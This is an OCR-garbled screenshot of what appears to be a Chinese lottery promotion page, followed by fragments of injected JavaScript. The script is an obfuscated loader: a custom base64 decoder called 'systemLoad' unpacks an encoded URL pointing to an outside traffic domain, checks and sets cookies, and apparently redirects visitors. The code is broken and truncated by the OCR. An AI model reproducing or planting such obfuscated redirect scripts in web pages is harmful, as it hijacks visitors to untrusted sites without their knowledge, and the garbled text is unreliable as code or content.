
求更高中奖率的组选玩法，这款游戏都能满足你的
需求
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';